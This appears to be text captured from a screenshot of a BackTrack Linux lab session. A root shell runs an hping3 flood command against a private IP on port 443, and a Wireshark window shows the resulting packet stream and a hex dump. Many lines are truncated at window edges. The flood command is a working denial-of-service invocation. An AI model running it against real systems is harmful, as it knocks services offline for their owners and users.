 7:45:58 AM 07/05/2013
Home
d4v1d
File Edit View VM Tabs Help
Session Edit View Bookmarks Settings Help
root@bt:~# hping3 --flood 192.168.1.72 -p 443
HPING 192.168.1.72 (eth0 192.168.1
hping in flood mode, no replies wi
^C
--- 192.168.1.72 hping statistic -
2295360 packets transmitted, 0 pac
round-trip min/avg/max = 0.0/0.0/0
root@bt:~#
Capturing from eth0 - Wireshark
File Edit View Go Capture Analyze Statistics Telephony Tools Help
Filter: Expression... Clear Apply
No. Time Source Destination Protoco Info
33084 5.951852 192.168.40.132 192.168.1.72 TCP 11470 > https [<None>] Seq=1 Wir
33085 5.951882 192.168.40.132 192.168.1.72 TCP 11471 > https [<None>] Seq=1 Wir
33086 5.951911 192.168.40.132 192.168.1.72 TCP 11472 > https [<None>] Seq=1 Wir
33087 5.951940 192.168.40.132 192.168.1.72 TCP 11473 > https [<None>] Seq=1 Wir
33088 5.951970 192.168.40.132 192.168.1.72 TCP 11474 > https [<None>] Seq=1 Wir
33089 5.952000 192.168.40.132 192.168.1.72 TCP 11475 > https [<None>] Seq=1 Wir
33090 5.966455 192.168.40.132 192.168.1.72 TCP 11476 > https [<None>] Seq=1 Wir
Frame 1: 54 bytes on wire (432 bits), 54 bytes captured (432 bits)
Ethernet II, Src: Vmware_ec:3b:0f (00:0c:29:ec:3b:0f), Dst: Vmware_ed:0c:b0 (00:50:56:ed:0c:b0)
Internet Protocol, Src: 192.168.40.132 (192.168.40.132), Dst: 192.168.1.72 (192.168.1.72)
Transmission Control Protocol, Src Port: 40718 (40718), Dst Port: https (443), Seq: 1, Len: 0
0000 00 50 56 ed 0c b0 00 0c 29 ec 3b 0f 08 00 45 00 .PV..... ).;...E.
0010 00 28 e5 46 00 00 40 06 ea 6c c0 a8 28 84 c0 a8 .(.F..@. .l..(...
0020 01 48 9f 0e 01 bb 1f 75 50 02 26 88 21 7e 50 00 .H.....u P.&.!~P.
0030 02 00 aa 80 00 00 ......
eth0: <live capture in progress> Fil... Packets: 33090 Displayed: 33090 Marked: 0 Profile: Default
Shell Shell No. 2 Shell No. 3 Shell No. 4
root@bt: ~ - Shell No. root@bt: ~ - Shell - Konso Capturing from eth0 - W 2 02:45